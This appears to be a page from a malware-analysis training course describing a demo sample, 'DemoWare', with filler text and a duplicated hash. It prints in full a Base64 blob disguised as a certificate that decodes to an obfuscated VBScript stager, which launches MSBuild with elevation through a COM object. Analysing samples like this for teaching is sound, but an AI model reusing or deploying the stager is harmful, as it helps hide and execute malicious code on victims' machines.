 PRACTICAL MALWARE
ANALYSIS & TRIAGE
Malware Composition
DemoWare consists of the following components:
File Name SHA256 Hash
srvupdate.exe A6AA84358130078F9455773AF1E9EF2C7710934F72DF8514C9A62ABEB83D2E81
crt1.crt A6AA84358130078F9455773AF1E9EF2C7710934F72DF8514C9A62ABEB83D2E81
srvupdate.exe
The initial executable that runs after a successful spearphish. Loren ipsum...
crt1.crt:
A Base64 encoded CRT file containing the second stage payload. Loren ipsum...
1 -----BEGIN CERTIFICATE-----
2 Z2V0VXBkYXRlKCkKClN1YiBnZXRVcGRhdGUoKQphID0gIkN2VnY6dlZ2XHZWdld2
3 VnZpdlZ2bnZWdmR2VnZvdlZ2d3ZWdnN2VnZcdlZ2TXZWdml2VnZjdlZ2cnZWdm92
4 VnZzdlZ2b3ZWdmZ2VnZ0dlZ2LnZWdk52VnZFdlZ2VHZWdlx2VnZGdlZ2cnZWdmF2
5 VnZtdlZ2ZXZWdnd2VnZvdlZ2cnZWdmt2VnZcdlZ2dnZWdjR2VnYudlZ2MHZWdi52
6 VnYzdlZ2MHZWdjN2VnYxdlZ2OXZWdlx2VnZNdlZ2U3ZWdkJ2VnZ1dlZ2aXZWdmx2
7 VnZkdlZ2LnZWdmV2VnZ4dlZ2ZXZWdiIKCmFhID0gIkN2VnY6dlZ2XHZWdnV2VnZz
8 dlZ2ZXZWdnJ2VnZzdlZ2XHZWdlB2VnZ1dlZ2YnZWdmx2VnZpdlZ2Y3ZWdlx2VnZE
9 dlZ2b3ZWdmN2VnZ1dlZ2bXZWdmV2VnZudlZ2dHZWdnN2VnZcdlZ2eHZWdm12VnZs
10 dlZ2LnZWdnh2VnZtdlZ2bHZWdiIKCmFhYSA9IHVwZGF0ZShhLCAidlZ2IikKYWFh
11 YSA9IHVwZGF0ZShhYSwgInZWdiIpCgpTZXQgb2JqID0gR2V0T2JqZWN0KCJuZXc6
12 QzA4QUZEOTAtRjJBMS0xMUQxLTg0NTUtMDBBMEM5MUYzODgwIikKICAgIG9iai5E
13 b2N1bWVudC5BcHBsaWNhdGlvbi5TaGVsbEV4ZWN1dGUgYWFhLCBhYWFhLCBOdWxs
14 LCAicnVuYXMiLCAwCgpFbmQgU3ViCkZ1bmN0aW9uIHVwZGF0ZShjY2osIGpqYykK
15 RGltIHN0cgpzdHIgPSBSZXBsYWNlKGNjaiwgampjLCAiIikKdXBkYXRlID0gc3Ry
16 CkVuZCBGdW5jdGlvbg==
17 -----END CERTIFICATE-----
18
Fig 1: Base64 encoded cert of the stage 1 payload.